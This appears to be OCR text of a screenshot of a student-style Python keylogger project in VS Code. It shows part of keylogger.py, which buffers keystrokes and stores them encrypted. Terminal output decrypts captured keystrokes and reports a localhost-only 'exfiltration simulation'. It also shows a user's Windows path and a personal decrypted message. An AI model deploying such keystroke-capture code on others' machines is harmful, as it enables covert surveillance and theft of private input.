 File Edit Selection View Go Run Terminal Help
EXPLORER
decrypt_logs.py protect_key.py keylogger.py
KEYLOGGER
logs
decrypt_logs.py
keylogger.py
localhost_received_lo...
protect_key.py
protected_key.key
keylogger.py > ...
35 def encrypt_and_store(data):
38 file.write(encrypted + b"\n")
39
40 def on_press(key):
41 global buffer
42 try:
43 buffer += key.char
44 except AttributeError:
45 buffer += f"[{key}]"
46
47 if len(buffer) >= 20: # Buffer Limit for encryption
48 encrypt_and_store(buffer)
49 buffer = ""
50
51 def on_release(key):
52 if key == keyboard.Key.esc: # Kill switch with ESC key
53 if buffer:
54 encrypt_and_store(buffer)
55 print("Keylogger Stopped (ESC pressed)")
56 return False
57
58 # --- Start Listening ---
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
ers/HARIDEVADHARSHINI/AppData/Local/Programs/Python/Python313/python.ex
Enter decryption password:
[*] Decrypting file: logs\log_20250711_100019.txt
[!] Decryption error:
[*] Decrypting file: logs\log_20250711_103205.txt
Decrypted: hi im
Decrypted: gay[Key.esc]
PS C:\Users\HARIDEVADHARSHINI\OneDrive\Desktop\keylogger> & C:/Users/H
ve/Desktop/keylogger/keylogger.py
[*] Keylogger started ethically. Press ESC to stop.
Keylogger Stopped (ESC pressed)
[*] Simulating exfiltration to localhost (just file copy).
[*] Exfiltration simulation complete.
PS C:\Users\HARIDEVADHARSHINI\OneDrive\Desktop\keylogger>
OUTLINE
TIMELINE
0 0
Hot days ahead
Search